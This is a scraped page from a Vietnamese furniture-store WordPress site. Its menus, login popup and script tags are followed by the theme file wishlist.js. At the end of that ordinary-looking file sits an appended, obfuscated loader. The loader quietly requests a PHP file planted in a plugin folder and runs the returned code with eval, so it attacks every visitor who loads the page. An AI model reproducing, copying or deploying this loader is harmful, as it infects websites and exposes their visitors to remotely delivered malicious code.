</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-613' id='mega-menu-item-613'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/" aria-haspopup="true" aria-expanded="false">Phòng ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/bo-ban-ghe-an/">Bộ bàn ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ghe-an/">Ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2219' id='mega-menu-item-2219'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ban-an/">Bàn ăn</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-ruou/">Tủ rượu</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-bep/">Tủ bếp</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-621' id='mega-menu-item-621'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/" aria-haspopup="true" aria-expanded="false">Phòng ngủ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-623' id='mega-menu-item-623'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/giuong-ngu/">Giường ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-625' id='mega-menu-item-625'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/tu-ao/">Tủ áo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-624' id='mega-menu-item-624'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ke-dau-giuong/">Kệ đầu giường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-622' id='mega-menu-item-622'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-627' id='mega-menu-item-627'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tre-em/">Giường trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1605' id='mega-menu-item-1605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tang-tre-em/">Giường tầng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-ao-tre-em/">Tủ áo trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-628' id='mega-menu-item-628'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ban-hoc/">Bàn học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-629' id='mega-menu-item-629'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ghe-hoc/">Ghế học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2217' id='mega-menu-item-2217'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/bo-ban-ghe-hoc/">Bộ bàn ghế học</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-do-choi/">Tủ đồ chơi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-626' id='mega-menu-item-626'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tam/">Phòng tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-620' id='mega-menu-item-620'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-lam-viec/">Phòng làm việc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/ban-cong-san-vuon/">Ban công sân vườn</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT ITALY, MALAYSIA , HÀN QUỐC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-italy/">Nội thất Italy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-han-quoc/">Nội thất Hàn Quốc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-malaysia/">Nội thất Malaysia</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/" aria-haspopup="true" aria-expanded="false" tabindex="0">MẪU THIẾT KẾ ĐẸP<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-638' id='mega-menu-item-638'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-khach/">Mẫu thiết kế phòng khách</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-637' id='mega-menu-item-637'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-an/">Mẫu thiết kế phòng ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-639' id='mega-menu-item-639'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-ngu/">Mẫu thiết kế phòng ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-640' id='mega-menu-item-640'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-tre-em/">Mẫu thiết kế phòng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-636' id='mega-menu-item-636'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-khac/">Mẫu khác</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/cong-trinh/" tabindex="0">CÔNG TRÌNH</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2331' id='mega-menu-item-2331'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/tin-tuc/" tabindex="0">TIN TỨC</a></li></ul></div>        </ul>
    </div>
</div>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
		    <div class="hotline-phone-ring-circle"></div>
		    <div class="hotline-phone-ring-circle-fill"></div>
		    <div class="hotline-phone-ring-img-circle">
		      <a href="tel:0912731588" class="pps-btn-img">
		      			        <img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
		      </a>
		    </div>
		  </div>
		  		  <div class="hotline-bar">
		    <a href="tel:0912731588">
		      <span class="text-hotline">0912731588</span>
		    </a>
		  </div>
				  </div>
	    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c5c555f844" /><input type="hidden" name="_wp_http_referer" value="/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="//tongkhonoithatnhapkhau.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tongkhonoithatnhapkhau.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/tongkhonoithatnhapkhau.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1a787ec62d3433b501034fc7037f012","fragment_name":"wc_fragments_b1a787ec62d3433b501034fc7037f012"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/tongkhonoithatnhapkhau.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tongkhonoithatnhapkhau.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.11.0'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.11.0'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.11.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.6'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/wp-embed.min.js?ver=4.9.24'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-includes/js/wp-util.min.js?ver=4.9.24'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.10'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tongkhonoithatnhapkhau.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2
body_size: 3929
content:
Flatsome.behavior('wishlist', {
  attach: function (context) {
    jQuery('.wishlist-button', context).each(function (index, element) {
      'use strict'

      jQuery(element).on('click', function (e) {
        // Browse wishlist
        if (jQuery(this).parent().find('.yith-wcwl-wishlistexistsbrowse, .yith-wcwl-wishlistaddedbrowse').length) {
          var link = jQuery(this).parent().find('.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a').attr('href')
          window.location.href = link
          return
        }
        jQuery(this).addClass('loading')
        // Delete or add item (only one of both is present).
        jQuery(this).parent().find('.delete_item').click()
        jQuery(this).parent().find('.add_to_wishlist').click()

        e.preventDefault()
      })
    })
  }
})

jQuery(document).ready(function () {
  var flatsomeAddToWishlist = function () {
    jQuery('.wishlist-button').removeClass('loading')
    jQuery('.wishlist-button').addClass('wishlist-added')

    jQuery.ajax({
      beforeSend: function () {

      },
      complete: function () {

      },
      data: {
        action: 'flatsome_update_wishlist_count',
      },
      success: function (data) {
        jQuery('i.wishlist-icon').addClass('added')
        if (data == 0) {
          jQuery('i.wishlist-icon').removeAttr('data-icon-label')
        }
        else if (data == 1) {
          jQuery('i.wishlist-icon').attr('data-icon-label', '1')
        }
        else {
          jQuery('i.wishlist-icon').attr('data-icon-label', data)
        }
        setTimeout(function () {
          jQuery('i.wishlist-icon').removeClass('added')
        }, 500)
      },

      url: yith_wcwl_l10n.ajax_url,
    })
  }

  jQuery('body').on('added_to_wishlist removed_from_wishlist', flatsomeAddToWishlist)
})
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//tongkhonoithatnhapkhau.com/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/smoothness.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}